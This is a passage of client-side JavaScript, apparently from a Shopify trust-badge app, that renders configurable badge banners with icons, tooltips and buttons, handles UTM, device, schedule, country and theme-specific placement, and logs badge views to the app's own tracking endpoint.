        item.title.trim() !== "" ||
        item.subheading.trim() !== "" ||
        item.cta_type === "button",
    );

    const haveTranslationContent = matchedTranslations?.content.some(
      (content) =>
        content.title.trim() !== "" ||
        content.subheading.trim() !== "" ||
        content.buttonText.trim() !== "",
    );

    const isScrollable = design.badgedisplaybehavior === "scrollable";

    // Get UTM parameters from URL
    const currentUTMParams = normalizeUTMParams(
      getUTMParams(window.location.search),
    );
    const utmCodeFromDB = placement?.utm_code || "";
    const utmCodeParams = normalizeUTMParams(getUTMParamsFromDB(utmCodeFromDB));

    const visitors = placement?.visitors || [];
    const sourceParam = getQueryParam("utm_source");

    let isUTMCodeMatch = false;

    if (utmCodeParams && Object.keys(utmCodeParams).length > 0) {
      isUTMCodeMatch = Object.entries(utmCodeParams).every(
        ([key, value]) => currentUTMParams[key] === value,
      );
    } else {
      isUTMCodeMatch = false; // Explicitly mark false if utmCodeParams is empty
    }

    // Validate platform match
    const isPlatformMatch =
      visitors.length === 0 || visitors.includes(sourceParam);
    const isSourceParamMissing = !sourceParam;

    const shouldRenderBadge =
      (!isUTMCodeMatch && isPlatformMatch) ||
      (isUTMCodeMatch && isSourceParamMissing && !isPlatformMatch) ||
      (isUTMCodeMatch && !isSourceParamMissing && isPlatformMatch) ||
      (isUTMCodeMatch && !isPlatformMatch && !isSourceParamMissing);

    // Return early if not scheduled
    if (!shouldRenderBadge) {
      return;
    }

    // mobile type
    const isMobile = window.innerWidth <= 768;
    const visibility = design.visibility;

    // Determine the visibility classes based on the condition
    let visibilityClass = "";

    if (visibility === "desktop_mobile") {
      // Both desktop and mobile
      visibilityClass = "desktop-mobile-visible";
    } else if (visibility === "only_desktop") {
      // Only on desktop
      visibilityClass = isMobile ? "hidden" : "desktop-visible";
    } else if (visibility === "only_mobile") {
      // Only on mobile
      visibilityClass = isMobile ? "mobile-visible" : "hidden";
    }
    const paymentIconSpacing = isMobile
      ? design?.mobile_icon_spacing + "px" || "16px"
      : design?.icon_spacing + "px" || "16px";
    const styleElement = document.createElement("style");
    styleElement.innerHTML = `
            .futureblink-badge-banner .icon-container_${badge.id} {
              display: flex;
              flex-wrap: wrap;
              // justify-content: center;
              justify-content: space-between;
              align-items: start;
              gap:${paymentIconSpacing};
              align-items: stretch !important;
            }

            .futureblink-badge-banner .icon-container_${badge.id} > div {
            // flex: 0 1 calc(20% - 8px);
            // flex: 0 1 20%;
            display: flex;
            flex-direction: column;

            position: relative;
            // margin: 0;
            // padding : 0;
            // max-width: calc(20% - 8px);
            flex: ${haveContent || haveTranslationContent ? 1 : 0};
            min-width: auto;
                justify-content: space-between;
                align-items: stretch !important;

        }
         .futureblink-badge-banner *{ 
           font-family: ${fonts[design.font] ? fonts[design.font] : "inherit"} ;
      }

         @media (max-width: 380px) {
          .futureblink-badge-banner .desktop-visible {
            display: none !important;
          }

          .futureblink-badge-banner .icon-container_${badge.id} {
            gap: ${design?.mobile_icon_spacing + "px" || "20px"} !important;
            padding: 10px;
          }

          .futureblink-badge-banner .icon-container_${badge.id} > div {
            scroll-snap-align: ${isScrollable ? "start" : ""};
            flex: 0 0 auto;
            min-width: auto;
            max-width: calc(${isScrollable ? "100vw - 60px" : "50vw - 39px"}) !important;
          }
        }
         /* Mobile visibility */
    @media (max-width: 767px) {
      .futureblink-badge-banner .desktop-visible {
        display: none !important;
      }
      .futureblink-badge-banner .icon-container_${badge.id} {
            padding: 0;
            gap: ${design?.mobile_icon_spacing + "px" || "23px"} ;
            align-items: start;
            flex-wrap: ${isScrollable ? "nowrap !important" : "wrap !important"};
            overflow-x: ${isScrollable ? "auto" : "visible"};
            scroll-snap-type: ${isScrollable ? "x mandatory !important" : "none"};
            -webkit-overflow-scrolling: touch;

            ms-overflow-style: none;
            justify-content: ${isScrollable ? "flex-start !important" : "center !important"};
          }
       .futureblink-badge-banner .icon-container_${badge.id} > div {
            scroll-snap-align: ${isScrollable ? "start" : ""};
            flex: 0 0 auto;
            align-items: start;
            min-width: auto;
            max-width: calc(${isScrollable ? "50vw - 32px" : "33.333% - 16px"});
          }
    }

    /* Desktop visibility */
    @media (min-width: 768px) {
      .futureblink-badge-banner .mobile-visible {
        display: none !important;
      }
    }

    .futureblink-badge-banner .hidden {
    display: none !important;
  }
    `;

    function getIcon(content, design, domain) {
      const preloadLink = document.createElement("link");
      preloadLink.rel = "preload";
      preloadLink.as = "image";

      if (content.iconSource === "upload") {
        preloadLink.href = content.icon;
      } else {
        preloadLink.href = domain + content.icon;
      }
      document.head.appendChild(preloadLink);

      let icon = "";
      const iconSize =
        window.innerWidth <= 768 ? design?.mobile_icon_size : design?.icon_size;
      if (content.iconSource === "upload") {
        icon = `<div style="background-size:contain; background-image:url('${content.icon}');height:${iconSize + "px"};width:${iconSize + "px"};background-position:center center;background-repeat:no-repeat;display:block"></div>`;
      } else {
        icon = `<div style="background-size:contain; background-image:url('${domain}${content.icon}');height:${iconSize + "px"};width:${iconSize + "px"};background-position:center center;background-repeat:no-repeat;display:block"></div>`;
      }
      return icon;
    }

    const container = document.createElement("div");
    container.className = `icon-container_${badge.id} ${animationClass} ${visibilityClass}`;
    container.style.display = "flex";
    container.style.flexWrap = "wrap";
    container.style.justifyContent = "center";
    container.style.width = "100%";

    const isMobileScreen = window.innerWidth <= 768;
    const orientation = isMobileScreen
      ? design.mobile_orientation
      : design.desktop_orientation;
    const spacing = isMobileScreen
      ? design?.mobile_icon_spacing + "px" || "16px"
      : design?.icon_spacing + "px" || "16px";

    container.style.flexDirection =
      orientation === "vertical" ? "column" : "row";
    container.style.gap = spacing;

    badge.content[badge.type].forEach((content, i) => {
      const link =
        content.cta_link_to === "product"
          ? `/products/${content.cta_link.handle}`
          : content.cta_link_to === "collection"
            ? `/collections/${content.cta_link.handle}`
            : content.cta_link;

      const button =
        content.cta_type === "button"
          ? `<a
             futureblink-badge-cta
             class="${design?.custom_css_applied ? "cta-button" : ""}"
             href="${link}" target="_blank"
             style="width:100%;text-align:center;font-weight:600;text-decoration:none;padding:10px 16px;margin-top: 10px;border:none;background-color:${design.button_color};color:${design.button_text_color};font-size:${design.button_text_size}px;border-radius:${design.button_corner_radius}px;cursor:pointer;">
             ${matchedTranslations ? matchedTranslations.content[i].buttonText : content.cta_button_text}
          </a>`
          : content.cta_type === "full"
            ? `<a
             futureblink-badge-cta
             href="${link}" target="_blank"
             style="text-decoration:none;position:absolute;top:0;left:0;width:100%;z-index:1;height:100%"></a>`
            : "";

      const tooltipContainer = document.createElement("div");
      tooltipContainer.className = `tooltip-container ${design?.icon_separator && i !== badge.content[badge.type].length - 1 ? "fblink-separator" : ""}`;
      tooltipContainer.setAttribute(
        "style",
        `display: flex; flex-direction: column; align-items: center; gap: 4px; position: relative; ${design?.icon_separator ? "padding-right:10px;" : ""};
          --separator-color:${design?.icon_separator_color};
          --separator-size:${design?.icon_separator_size}px;`,
      );
      tooltipContainer.setAttribute("data-tooltip-trigger", content.tooltip);

      tooltipContainer.dataset.ctaType = content.cta_type; // "full" | "button"
      tooltipContainer.dataset.link = link;

      tooltipContainer.innerHTML = `
        <div
          class="futureblink-icon-hover-cls ${design?.custom_css_applied ? "icon" : ""}"
          data-animation="futureblink-${design?.icon_hover_animation || "none"}"
          data-shadow="futureblink-${design?.icon_shadow || "none"}"
          style="background:${design.icon_bg_color};border-radius:${design.icon_corner_radius}px;padding:4px;">
          ${getIcon(content, design, domain)}
        </div>
        ${
          (
            type === "cart"
              ? window.location.pathname.includes("/cart") &&
                content.tooltip !== "none"
              : content.tooltip !== "none"
          )
            ? `<div class="custom-tooltip" style="${tooltipStyles.tooltip}; animation: none !important; transition: none !important;">
  <p>${content.tooltip_heading}</p>
  <p>${content.tooltip_subheading}</p>
  ${
    content.tooltip === "click"
      ? `<span class="tooltip_close" style="position: absolute; top: -10px; right: -10px; cursor: pointer;
                 width: 20px; height: 20px; border-radius: 50%; background-color: #b0b0b0;
                 color: white; font-size: 14px; font-weight: bold; text-align: center; line-height: 18px;
                 pointer-events: auto;">
       ×
     </span>`
      : ""
  }
</div>`
            : ""
        }
      `;

      const textAndButtonHTML = `
        <div style="text-align:center;display:flex;flex-direction:column;gap:2px;">
          <span
            class="${design?.custom_css_applied && "title"}"
            style="margin:0;font-size:${design.title_size}px;color:${design.title_color};font-weight:600;line-height:1.2">
            ${matchedTranslations ? matchedTranslations.content[i].title : content.title}
          </span>
          <span
            class="${design?.custom_css_applied && "subheading"}"
            style="margin:0;font-size:${design.subheading_size}px;color:${design.subheading_color};font-weight:400;line-height:1.2">
            ${matchedTranslations ? matchedTranslations.content[i].subheading : content.subheading}
          </span>
        </div>
        ${matchedTranslations ? (matchedTranslations.content[i].buttonText ? button : "") : button}
      `;
      const wrapper = document.createElement("div");
      wrapper.classList.add("custom-wrapper-class"); // Add class here
      // Apply the required styles
      wrapper.style.display = "flex"; // Set to flexbox layout
      wrapper.style.justifyContent = "space-between"; // Distribute items with space between them
      wrapper.style.alignItems = "stretch"; // Stretch items to fill the container's height
      // wrapper.style.gap = "4px"; // Add a gap of 4px between items

      wrapper.appendChild(tooltipContainer);
      wrapper.innerHTML += textAndButtonHTML;
      const tooltip = tooltipContainer.querySelector(".custom-tooltip");
      const iconTooltip = tooltipContainer.querySelector(
        ".futureblink-icon-hover-cls",
      );
      const closeTooltip = tooltipContainer.querySelector(".tooltip_close");

      if (tooltip || iconTooltip) {
        const trigger = tooltipContainer.dataset.tooltipTrigger;

        if (trigger === "click") {
          iconTooltip.addEventListener("click", (e) => {
            e.stopPropagation();
            const isActive = tooltipContainer.classList.contains("active");

            if (!isActive && tooltip) {
              tooltipContainer.classList.add("active");
              tooltip.style.opacity = "1";
              tooltip.style.visibility = "visible";
            }
          });

          closeTooltip &&
            closeTooltip.addEventListener("click", (e) => {
              tooltipContainer.classList.remove("active");
              tooltip.style.opacity = "0";
              tooltip.style.visibility = "hidden";
            });
        } else {
          tooltipContainer.addEventListener("mouseenter", () => {
            if (tooltip) {
              tooltip.style.opacity = "1";
              tooltip.style.visibility = "visible";
            }
          });

          tooltipContainer.addEventListener("mouseleave", () => {
            if (tooltip) {
              tooltip.style.opacity = "0";
              tooltip.style.visibility = "hidden";
            }
          });
        }
      }
      if (content.cta_type === "full") {
        // Add pointer cursor and click handler
        tooltipContainer.style.cursor = "pointer";
        tooltipContainer.addEventListener("click", (e) => {
          // Only trigger if not clicking tooltip elements or icon
          window.open(link, "_blank");
        });

        // Add hover effects
        tooltipContainer.style.transition = "transform 0.2s ease";
        tooltipContainer.addEventListener("mouseenter", () => {
          tooltipContainer.style.transform = "scale(1.02)";
        });
        tooltipContainer.addEventListener("mouseleave", () => {
          tooltipContainer.style.transform = "scale(1)";
        });
      }
      container.appendChild(wrapper);
    });

    banner.innerHTML = "";
    banner.appendChild(container);
    if (isScrollable) {
      setTimeout(() => {
        const container = banner.querySelector(`.icon-container_${badge.id}`);
        if (container && container.scrollWidth > container.clientWidth) {
          // Auto-scroll hint animation
          const scrollAmount = Math.min(
            100,
            container.scrollWidth - container.clientWidth,
          );
          container.scrollTo({
            left: scrollAmount,
            behavior: "smooth",
          });

          // Return to initial position after 1.5 seconds
          setTimeout(() => {
            container.scrollTo({
              left: 0,
              behavior: "smooth",
            });
          }, 1500);
        }
      }, 1000);
    }
    banner.appendChild(styleElement);

    window.addEventListener("resize", () => {
      const isMobile = window.innerWidth <= 768;
      let visibilityClass = "";

      if (visibility === "desktop_mobile") {
        visibilityClass = "desktop-mobile-visible";
      } else if (visibility === "only_desktop" && isMobile) {
        visibilityClass = "hidden";
      } else if (visibility === "only_mobile" && !isMobile) {
        visibilityClass = "hidden";
      }

      const iconContainer = banner.querySelector(`.icon-container_${badge.id}`);
      if (iconContainer) {
        iconContainer.className = `icon-container_${badge.id} ${animationClass} ${visibilityClass}`;

        const updatedOrientation = isMobile
          ? design.mobile_orientation
          : design.desktop_orientation;

        iconContainer.style.flexDirection =
          updatedOrientation === "vertical" ? "column" : "row";
      }
    });
  }

  function canShowInProduct(pages, pageType) {
    const productId = window.badgeMeta.productId;
    const productTags = window.badgeMeta.productTags;

    if (
      pageType === "all_product" &&
      !window.location.pathname.includes("/products")
    )
      return false;

    if (pageType === "all_product_in_specific_tags") {
      const showOnProduct = pages.find((tag) => {
        return productTags.includes(tag);
      });

      if (!showOnProduct) return false;
    }

    if (pageType === "specific_product") {
      let showOnProduct = pages.find((product) => {
        return productId === product.id.split("/").pop();
      });

      if (!showOnProduct) return false;
    }

    if (pages.length !== 0 && pageType === "all_product_in_collection") {
      const productCollections = window.badgeMeta.collections || [];

      const showOnProduct = pages.find((collection) => {
        const collectionId = Number(collection.id.split("/").pop());
        return productCollections.some(
          (product) => product.id === collectionId,
        );
      });

      if (!showOnProduct) return false;
    }

    return true;
  }

  async function canShowInCountry(data) {
    if (!data.allowed_all_location) {
      const countryCode = await fetchLocation();
      return data.locations.some((country) => country.code === countryCode);
    }
    return true;
  }

  async function fetchLocation() {
    const item = sessionStorage.getItem("country_code");
    if (item) return item;
    try {
      const response = await fetch("/browsing_context_suggestions.json");

      if (!response.ok) throw Error("failed to fetch");

      const locationData = await response.json();
      sessionStorage.setItem(
        "country_code",
        locationData.detected_values.country.handle,
      );
      return locationData.detected_values.country.handle;
    } catch (error) {}
  }

  async function isCartEmpty() {
    try {
      const response = await fetch(`${root}cart.js`);
      const cartData = await response.json();
      return cartData.item_count === 0;
    } catch (error) {
      return false;
    }
  }
  function insertBadgeAfterForm(formElement, badgeBanner) {
    if (formElement) {
      // For other themes, only check formElement
      formElement.insertAdjacentElement("afterend", badgeBanner);
    }
  }

  // Function to get the correct "Add to Cart" form element based on the theme
  function getAddToCartElement(theme) {
    const addToCartElements = document.querySelectorAll(
      `form[action*="${root}cart/add"]`,
    );

    // Define groups of themes that share the same logic
    const themesWithSharedLogic = {
      secondToLastForm: [
        "Taiga",
        "Sleek",
        "Motto",
        "Woodstock",
        "Aurora",
        "Unicorn",
        "Toyo",
        "Whisk",
      ],
      firstForm: ["Electro", "Horizon", "Fabric", "Umino"],
      secondForm: ["Zest", "Minion", "Meka", "Abode", "Tinker", "Xclusive"],
      thirdForm: ["Editions"],
      thirdFormMain: ["Testament", "Fashionopolism"],
      forthForm: ["Vantage"],
      seventhForm: ["Beyond", "Maker"],
      buy_buttons: ["Savor", "Atelier"],
    };

    // Check if the current theme schema belongs to any group and return the appropriate form element
    for (const [key, themes] of Object.entries(themesWithSharedLogic)) {
      if (themes.includes(theme.schema_name)) {
        switch (key) {
          case "secondToLastForm":
            return addToCartElements[addToCartElements.length - 2];
          case "secondForm":
            return addToCartElements[1];
          case "thirdForm":
            const formElement = addToCartElements[0];
            const formChildren = formElement.children;
            return formChildren[2];
          case "firstForm":
            return addToCartElements[0];
          case "seventhForm":
            const formElementseventhForm = addToCartElements[0];

            const formChildrenseventhForm = formElementseventhForm.children;
            return formChildrenseventhForm[7];
          case "thirdFormMain":
            return addToCartElements[2];
          case "forthForm":
            return addToCartElements[3];
          case "buy_buttons":
            return document.querySelector('[class*="shopify-payment-button"]');
          default:
            // Handle the default case if needed
            return addToCartElements[0];
            break;
        }
      }
    }

    // Default logic for themes that don't match any group
    return addToCartElements[addToCartElements.length - 1]; // Last element as default
  }
  async function renderBadges() {
    document.querySelectorAll(".futureblink-badge-banner").forEach((badge) => {
      badge.innerHTML = "";
      badge.className = "";
      badge.style.display = "none";
      badge.remove();
    });
    const isMobile = window.innerWidth <= 768;
    const addToCartElement = document.querySelectorAll(
      `form[action*="${root}cart/add"]`,
    );
    const theme = await fetchThemeName();

    // Remove existing badges first to prevent duplicates

    badgeData.forEach(async (badge) => {
      const { design, placement, translations, page_type } = migrateData(badge);
      function getTranslations() {
        if (!translations.length) return;
        const language = translations.find(
          (translation) => translation.locale === window.badgeMeta.shopLanguage,
        );
        return language;
      }
      const matchedTranslations = getTranslations();

      if (
        canShowInProduct(placement.pages, placement.pages_type) &&
        (await canShowInCountry(placement))
      ) {
        const fontFamily = fonts[design.font] || "inherit";
        const existingBadge = document.getElementById(badge.id);
        if (existingBadge && !placement.pages_type === "custom") {
          return; // Skip this badge if it already exists
        }
        const badgeBanner = document.createElement("div");
        badgeBanner.setAttribute("futureblink-badge", "");
        badgeBanner.className =
          design.background_type === "patterns"
            ? `futureblink-badge-banner fblink-pattern-${design.background_pattern}`
            : "futureblink-badge-banner";
        // badgeBanner.className = "futureblink-badge-banner";
        badgeBanner.id = badge.id;
        // custom css
        if (design?.custom_css_applied) {
          badgeBanner.classList.add(`futureblink-trust-badge_${badge?.id}`);
          // target specific badge, classes for children are toggled wrt value of custom_css_applied
          const addImportantToCSS = (css) => {
            if (css) {
              return css.replace(
                /([^{};]+):([^{};]+);/g,
                (match, property, value) => {
                  if (!value.includes("!important")) {
                    return `${property.trim()}: ${value.trim()} !important;`;
                  }
                  return match;
                },
              );
            }
          };
          const style = document.createElement("style");
          // using specific name with id for each bar
          const scopedCSS = design.custom_css.replace(
            /\.futureblink-trust-badge/g,
            `.futureblink-trust-badge_${badge?.id}`,
          );
          style.textContent = addImportantToCSS(scopedCSS);
          //  console.log('actual css ', scopedCSS);
          document.head.appendChild(style);
        }
        const isMobile = window.innerWidth <= 768;

        // Use the appropriate spacing values based on screen size
        const insideTop = isMobile
          ? design.spacing.mobile_inside_top
          : design.spacing.desktop_inside_top;
        const insideBottom = isMobile
          ? design.spacing.mobile_inside_bottom
          : design.spacing.desktop_inside_bottom;
        const outsideTop = isMobile
          ? design.spacing.mobile_outside_top
          : design.spacing.desktop_outside_top;
        const outsideBottom = isMobile
          ? design.spacing.mobile_outside_bottom
          : design.spacing.desktop_outside_bottom;
        const insideLeft = isMobile
          ? design.spacing.mobile_inside_left
          : design.spacing.desktop_inside_left;
        const insideRight = isMobile
          ? design.spacing.mobile_inside_right
          : design.spacing.desktop_inside_right;

        // Apply styles
        badgeBanner.style.margin = `${outsideTop}px 0 ${outsideBottom}px 0`;
        badgeBanner.style.padding = `${insideTop}px ${insideRight}px ${insideBottom}px ${insideLeft}px`;

        badgeBanner.style.background =
          design?.background_type === "gradient"
            ? `linear-gradient(${design.angle}deg, ${design.initial_color}, ${design.final_color})`
            : design?.background_type === "tricolor_gradient"
              ? `linear-gradient(${design.angle}deg, ${design.initial_color}, ${design.intermediate_color}, ${design.final_color})`
              : design.background_type === "single_color"
                ? design.color
                : "";
        badgeBanner.style.borderRadius = design.bar_corner_radius + "px";
        badgeBanner.style.border = `${design.border_size + "px"} ${design.border_style} ${design.border_color}`;
        badgeBanner.style.position = "relative";
        badgeBanner.style.fontFamily = fontFamily;

        badgeBanner.style.display = "none";

        const handleBadgeVisibility = () => {
          const now = Date.now();
          const { start, end } = design.scheduled || {};

          if (!start && end) {
            badgeBanner.style.display = "block";

            const endTime = new Date(end).getTime();
            const timeToHide = endTime - now;
            if (timeToHide > 0) {
              setTimeout(() => {
                badgeBanner.style.display = "none";
              }, timeToHide);
            }
          }

          if (
            !start &&
            end &&
            new Date(end).getTime() <= now &&
            badgeBanner.style.display !== "none"
          ) {
            badgeBanner.style.display = "none";
          }

          if (
            start &&
            !end &&
            new Date(start).getTime() <= now &&
            badgeBanner.style.display === "none"
          ) {
            badgeBanner.style.display = "block";
          }

          if (!start && !end && badgeBanner.style.display === "none") {
            badgeBanner.style.display = "block";
          }
        };

        handleBadgeVisibility();

        const now = Date.now();
        const { start, end } = design.scheduled || {};

        if (start && new Date(start).getTime() > now) {
          const delay = new Date(start).getTime() - now;
          setTimeout(() => {
            badgeBanner.style.display = "block";
            handleBadgeVisibility();
          }, delay);
        }

        if (end && new Date(end).getTime() > now) {
          const delay = new Date(end).getTime() - now;
          setTimeout(() => {
            badgeBanner.style.display = "none";
            handleBadgeVisibility();
          }, delay);
        }
        const updateVisibility = () => {
          const isMobile = window.innerWidth <= 768;

          // Handle visibility
          if (design.visibility === "only_mobile" && !isMobile) {
            badgeBanner.style.display = "none";
          } else if (design.visibility === "only_desktop" && isMobile) {
            badgeBanner.style.display = "none";
          } else {
            badgeBanner.style.display = "block";
          }

          // ✅ Use nested spacing values from design.spacing
          const insideTop = isMobile
            ? design.spacing.mobile_inside_top
            : design.spacing.desktop_inside_top;
          const insideBottom = isMobile
            ? design.spacing.mobile_inside_bottom
            : design.spacing.desktop_inside_bottom;
          const outsideTop = isMobile
            ? design.spacing.mobile_outside_top
            : design.spacing.desktop_outside_top;
          const outsideBottom = isMobile
            ? design.spacing.mobile_outside_bottom
            : design.spacing.desktop_outside_bottom;
          const insideLeft = isMobile
            ? design.spacing.mobile_inside_left
            : design.spacing.desktop_inside_left;
          const insideRight = isMobile
            ? design.spacing.mobile_inside_right
            : design.spacing.desktop_inside_right;

          badgeBanner.style.margin = `${outsideTop}px 0 ${outsideBottom}px 0`;
          badgeBanner.style.padding = `${insideTop}px ${insideRight}px ${insideBottom}px ${insideLeft}px`;
        };

        updateVisibility();

        window.addEventListener("resize", updateVisibility);
        const currentUTMParams = getUTMParams(window.location.search);
        const utmCodeFromDB = placement?.utm_code || "";
        const utmCodeParams = getUTMParamsFromDB(utmCodeFromDB);
        const visitors = placement?.visitors || [];
        const sourceParam = getQueryParam("utm_source");

        let isUTMCodeMatch = false;
        if (utmCodeParams && Object.keys(utmCodeParams).length > 0) {
          isUTMCodeMatch = Object.entries(utmCodeParams).every(
            ([key, value]) => currentUTMParams[key] === value,
          );
        }

        const isPlatformMatch =
          visitors.length === 0 || visitors.includes(sourceParam);
        const isSourceParamMissing = !sourceParam;

        const shouldRenderBadge =
          (!isUTMCodeMatch && isPlatformMatch) ||
          (isUTMCodeMatch && isSourceParamMissing && !isPlatformMatch) ||
          (isUTMCodeMatch && !isSourceParamMissing && isPlatformMatch) ||
          (isUTMCodeMatch && !isPlatformMatch && !isSourceParamMissing);

        if (!shouldRenderBadge) return;

        if (badge.type === "single") {
          await createSingleBadge(
            badge,
            design,
            placement,
            badgeBanner,
            domain,
            matchedTranslations,
            page_type,
          );
        }
        if (badge.type === "block") {
          await createBlockBadge(
            badge,
            design,
            placement,
            badgeBanner,
            domain,
            matchedTranslations,
            page_type,
          );
        }
        if (badge.type === "payment") {
          createPaymentBadge(
            badge,
            design,
            placement,
            badgeBanner,
            domain,
            matchedTranslations,
            page_type,
          );
        }
        if (placement.pages_type === "custom") {
          // const badgeBlock = document.getElementById(`${badge.id}`);

          const badgeBlocks = document.querySelectorAll(
            ".futureblink-badge-block",
          );
          badgeBlocks.forEach((block) => {
            if (block.id === badge.id) {
              const badgeBannerClone = badgeBanner.cloneNode(true);
              block.appendChild(badgeBannerClone);
              bindBadgeEvents(badgeBannerClone);
            }
          });
          // badgeBlock.appendChild(badgeBanner);
        } else if (badge.page_type === "cart") {
          const cartEmpty = await isCartEmpty();
          if (!cartEmpty) {
            showOnCart(placement, badgeBanner, theme);
            const trackerConfig = {
              apiEndpoint: "/apps/badge/track",
              badgeId: badge.id,
              view: !trackedBadges.has(badge.id) ? true : "false",
            };

            new HoppyTrustBadgesTracker(trackerConfig);
            trackedBadges.add(badge.id);
          }
        } else if (page_type === "footer") {
          const footer = document.querySelector("footer");
          if (placement.footer_position === "below_footer") {
            footer.appendChild(badgeBanner);
          } else {
            footer.prepend(badgeBanner);
          }
        } else {
          const addToCartElement = getAddToCartElement(theme);
          insertBadgeAfterForm(addToCartElement, badgeBanner);
        }

        if (!trackedBadges.has(badge.id) && badge.page_type !== "cart") {
          const trackerConfig = {
            apiEndpoint: "/apps/badge/track",
            badgeId: badge.id,
          };

          new HoppyTrustBadgesTracker(trackerConfig);
          trackedBadges.add(badge.id);
        }
      }
    });
  }
})();

function migrateData(badgeData) {
  if (!badgeData.design) return;

  const defaultSpacing = {
    desktop_inside_top: 16,
    desktop_inside_bottom: 16,
    desktop_outside_top: 20,
    desktop_outside_bottom: 20,
    desktop_inside_left: 16,
    desktop_inside_right: 16,
    mobile_inside_top: 16,
    mobile_inside_bottom: 16,
    mobile_outside_top: 20,
    mobile_outside_bottom: 20,
    mobile_inside_left: 16,
    mobile_inside_right: 16,
  };

  const oldSpacing = badgeData.design.spacing || {};

  badgeData.design.spacing = {
    desktop_inside_top:
      oldSpacing.desktop_inside_top ?? defaultSpacing.desktop_inside_top,
    desktop_inside_bottom:
      oldSpacing.desktop_inside_bottom ?? defaultSpacing.desktop_inside_bottom,
    desktop_outside_top:
      oldSpacing.desktop_outside_top ?? defaultSpacing.desktop_outside_top,
    desktop_outside_bottom:
      oldSpacing.desktop_outside_bottom ??
      defaultSpacing.desktop_outside_bottom,
    desktop_inside_left:
      oldSpacing.desktop_inside_left ?? defaultSpacing.desktop_inside_left,
    desktop_inside_right:
      oldSpacing.desktop_inside_right ?? defaultSpacing.desktop_inside_right,

    mobile_inside_top:
      oldSpacing.mobile_inside_top ?? defaultSpacing.mobile_inside_top,
    mobile_inside_bottom:
      oldSpacing.mobile_inside_bottom ?? defaultSpacing.mobile_inside_bottom,
    mobile_outside_top:
      oldSpacing.mobile_outside_top ?? defaultSpacing.mobile_outside_top,
    mobile_outside_bottom:
      oldSpacing.mobile_outside_bottom ?? defaultSpacing.mobile_outside_bottom,
    mobile_inside_left:
      oldSpacing.mobile_inside_left ?? defaultSpacing.mobile_inside_left,
    mobile_inside_right:
      oldSpacing.mobile_inside_right ?? defaultSpacing.mobile_inside_right,
  };

  return badgeData;
}
